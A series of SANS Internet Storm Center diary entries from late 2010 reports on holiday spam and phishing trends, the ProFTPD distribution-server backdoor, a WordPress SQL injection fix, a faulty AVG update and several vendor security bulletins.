Although, I have not personally experienced this type of incident, it smells of spam and or an app from the dark side. It is important to understand this could be any number of things. If you experience an incident like this, then do not click and a good approach would be to run Ad-Aware or similar scan on your system and review your Facebook application lists for anything suspicious. In addition, BitDefender has a service in BETA called safego which works as an app on Facebook with your profile and Norton Safe Web is free service that rates websites.
So if you've seen this before, then please share it with the rest of us with a comment.
Update
Read more about safego and protecting your Facebook activity on fellow handler Lenny Zeltzer's blog.
blog.zeltser.com/post/2132741436/facebook-antivirus-protection
--
Kevin Shortt
ISC Handler on Duty
8 Comments
Updates to a couple of Sysinternals tools
The Microsoft Sysinternals folks have updated a couple of our favorite tools in the last couple of weeks. The update to Process Explorer fixed bugs with the DLL view. The 2 Autoruns updates added monitoring of AutoSync startup locations and fixed a bug with deleting or disabling entries in multisz registry values.
http://technet.microsoft.com/en-us/sysinternals/bb545027.aspx
---------------
Jim Clausing, GSE #26
jclausing --at-- isc [dot] sans (dot) org
0 Comments
VMware Security Updates VMSA-2010-0018
VMware has released some security updates.
VMSA-2010-0018
http://lists.vmware.com/
http://www.vmware.com/
M
0 Comments
AVG Update Bricking windows 7 64 bit
We've had a few reports on AVG updates breaking things on Windows 7 64 bit (thanks Bill, et all).
The problem lies with the mandatory update.
The AVG site has some info on how to deal with the issue here http://forums.avg.com/ww-en/avg-free-forum?sec=thread&act=show&id=94159
- Basically get the machine started somehow (use AVG rescue Disk or any Linux Live CD). In the windows/system32/drivers directory rename everything starting with avg. Reboot and your system will be back (minus the AV). I guess it will then be a matter of waiting for it to be fixed, reinstall or change to something else.
M
15 Comments
T'is the season to be SPAMMY, trallalalaa la la la laaa
As we count down towards the end of the year and the festive season for a considerable part of the planet, we've started seeing some small increases in SPAM on the system I look after. The increases are smallish at the moment, but if the trend follows previous years General Mambuto has some extra cash to spend in your country, Sargent Jones has found some valuables which he is willing to share, Adobe has a new version out called 2011, likewise Skype apparently has a new version of their application also called 2011 (Thanks Dorothy for those last two). In other words SPAMmers are getting ready for the festive season and have updated their SPAM to suit the season.
In the last week or so we've also started seeing some types of spam sneaking through what typically are very robust and accurate anti SPAM products. One of the reasons for this seems to be part of the various reputation filters used by a number of the products. Reputation filters are used to determine what should be done with the message. If the sender IP has a good reputation, then maybe there is no need to spend CPU cycles on anti SPAM or AV checks. The problem with a few of the runs over the last week (and maybe this is just regional) is that all of them have been sent from systems that have very good reputations. The products using reputation filters are delivering these messages because the score is high enough for the message to bypass the anti SPAM checks. The messages I'm seeing are these pesky ones:
I just earned $765 in three days doing simple tasks! I used - http://x.co/randslkdjs You will thank me for this!
Sometimes it has a subject line. Sometimes not. The link takes you to a tracker and then to a website for "home work" (read mule, I'm guessing).
The product update messages are typically along the lines of:
This is to notify/remind that a new version of 'insert product here' 2011
has new features. blah blah blah...
click here
The domain is typically something that has 2011 in the domain. e.g. "official-skype-2011.com", or "adobe-2011-download.com", etc.
Over the next few weeks keep an eye on your SPAM filters and check what is getting through. You may want to send your users a little reminder on what is going around this year.
If you have examples of things that are sneaking through your SPAM filters I'd appreciate the headers.
Cheers
Mark H
0 Comments
ProFTPD distribution servers compromised
It was announced that the source for ProFTPD was compromised and a back door was inserted. The attacker compromised the main ftp.proftpd.org site on November 28, 2010. This site is also the main rsync server, which means that anybody who has downloaded ProFTPD between then and December 1, 2010 is potentially running a version with the backdoor code. According to reports, this compromise was performed against an unpatched vulnerability within ProFTPD itself, so even if you did not install the backdoored version, you may be running vulnerable software.
More information is available at here
Kevin Johnson
2 Comments
SQL Injection: Wordpress 3.0.2 released
Wordpress has released a new version, 3.0.2, to fix a SQL injection flaw. This flaw is in all previous versions of the codebase according to reports, which means that if you are running Wordpress, you must update. This exploit is possible with author-level permissions but personally I would not depend on this to protect myself. More information is available here.
1 Comments
Robert Hansen and our happiness
So as it’s my first shift as handler of the day I was worried if I would be able to live up to the bar the handlers have set in diaries and days past. This started a train of thought that was accelerated by Robert “RSnake” Hansen’s 1000th and final post on http://ha.ckers.org today. I am sure that everyone reading this is aware of whom Robert is but in case you have been under a rock for the last many years or just not involved in web application security. Robert is one of the giants upon whose shoulders we all stand. Robert has helped cause XSS, SQLi and XSRF to become terms that the business people we deal with understand. He has also fostered an environment where people share tips and tricks and encourage each other to become better.
8 Comments
A Gentle Reminder - It is that time of year again
With the US holiday season quickly approaching and the excitement being generated with topics like WikiLeaks and change to the US Government soon to take place (new Speaker of the House, etc) I felt it might be a good time to gently remind our readers not to click too quick. Every year around this time we start seeing a barrage of emails trying to trick unsuspecting recipients into getting the latest gossip or viewing that e-greeting card and the next thing we know we have a whole bunch of new spam zombies or other backdoor trojans out clogging up the works. US Cert has issued a reminder to this affect with some really good advise on what to watch out for and things you need to know to protect your computer. So proceed with caution but have lots of fun.
Thanks to Sean for providing this information from US Cert.
Holiday Season Phishing Scams and Malware Campaigns
added November 18, 2010 at 02:17 pm
In the past, US-CERT has received reports of an increased number of phishing scams and malware campaigns that take advantage of the winter holiday and holiday shopping season. US-CERT reminds users to remain cautious when receiving unsolicited email messages that could be part of a potential phishing scam or malware campaign.
These phishing scams and malware campaigns may include but are not limited to the following:
- electronic greeting cards that may contain malware
- requests for charitable contributions that may be phishing scams and may originate from illegitimate sources claiming to be charities
- screensavers or other forms of media that may contain malware
- credit card applications that may be phishing scams or identity theft attempts
- online shopping advertisements that may be phishing scams or identity theft attempts from bogus retailers
US-CERT encourages users and administrators to use caution when encountering these types of email messages and take the following preventative measures to protect themselves from phishing scams and malware campaigns:
- Do not follow unsolicited web links in email messages.
- Use caution when opening email attachments. Refer to the Using Caution with Email Attachments Cyber Security Tip for more information on safely handling email attachments.
- Maintain up-to-date antivirus software.
- Review the Federal Trade Commission's Charity Checklist.
- Verify charity authenticity through a trusted contact number. Trusted contact information can be found on the Better Business Bureau National Charity Report Index.
- Refer to the Recognizing and Avoiding Email Scams (pdf) document for more information on avoiding email scams.
- Refer to the Avoiding Social Engineering and Phishing Attacks Cyber Security Tip for more information on social engineering attacks.
- Refer to the Shopping Safely Online Cyber Security Tip for more information on online shopping safety.
Deb Hale Long Lines, LLC
0 Comments
McAfee Security Bulletin Released
McAfee Released Security Bulletin SB10013 this morning. The bulletin pertains to a potential code execution vulnerability for VirusScan Enterprise 8.5i and earlier versions. According to the information from McAfee they are investigating the publicly disclosed security issue and will publish a hotfix as soon as the investigation is complete. They have listed his as a Severity Rating of Medium. For more information and to check for the hotfix keep an eye on kc.mcafee.com/corporate/index.
Deb Hale Long Lines, LLC
1 Comments

6 Comments